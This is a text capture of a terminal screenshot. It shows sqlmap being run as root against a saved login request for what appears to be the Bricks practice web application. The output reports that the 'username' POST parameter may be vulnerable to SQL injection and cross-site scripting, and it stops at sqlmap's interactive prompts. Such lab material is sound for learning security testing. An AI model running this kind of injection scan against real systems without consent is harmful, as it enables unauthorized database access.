 root@Intrusion-Exploitation: ~
File Edit View Search Terminal Help
root@Intrusion-Exploitation:~# sqlmap -r "./Desktop/bricks-login-request.txt" --is-dba --tables --users
sqlmap {1.0.7.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
ty to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama
ge caused by this program
[*] starting at 13:55:22
[13:55:22] [INFO] parsing HTTP request from './Desktop/bricks-login-request.txt'
[13:55:22] [INFO] testing connection to the target URL
[13:55:23] [INFO] testing if the target URL is stable
[13:55:23] [INFO] target URL is stable
[13:55:23] [INFO] testing if POST parameter 'username' is dynamic
[13:55:23] [WARNING] POST parameter 'username' does not appear dynamic
[13:55:24] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injectable (possible DBMS: 'MySQL')
[13:55:24] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting attacks
[13:55:24] [INFO] testing for SQL injection on POST parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y